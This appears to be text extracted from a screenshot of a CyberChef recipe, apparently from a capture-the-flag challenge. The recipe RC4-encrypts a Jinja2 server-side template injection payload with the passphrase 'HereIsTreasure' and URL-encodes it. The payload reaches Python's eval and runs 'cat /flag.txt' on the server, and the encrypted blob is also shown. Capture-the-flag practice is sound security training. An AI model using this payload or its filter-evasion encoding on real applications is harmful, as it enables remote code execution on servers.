 Recipe
RC4
Passphrase
HereIsTreasure
UTF8
Input format
UTF8
Output format
Latin1
URL Encode
Encode all special chars
Input
lines: 1
{{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']
('__import__("os").popen("cat /flag.txt").read()')}}
Output
time: 1ms
length: 557
lines: 1
%2E%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C3%9B%207%C3%9F%07%C2%B
6A%C3%990%C3%A4%21%C2%8A%5E%C3%85%0D%C3%A2%17%C3%9B3%C2%93%C2%B6%C2%B743%C3%B3%25%C2%9A%C2%B4Hev%C3%94%15
%22%C2%A8%00O%C3%88%C2%B6H%10%C3%B9%C2%87%26%C2%85r%7D%7B%08%C3%ABZ%C3%925%C3%B4u%C2%9D%7Bf%01qx%C2%B4%C2
%91%5E%C2%AE%C2%B7%C2%AA%C2%80%C3%93%C3%89%C2%A1%1Fw%C2%91%C2%8A%C2%A2%C2%B8%C3%BDny%C3%98%C3%8C%17%C2%8B
1%16S%C2%9B%C2%95E%27%20B%2D%C2%9E%C3%AB%C2%9A6%3F%C3%A3%25%0F%14%C3%96%2E%C2%84%11%C2%96%C3%9A%C2%B6e%C3
%AC%C2%A6Tm%C2%A2%C2%96h%C3%8AqP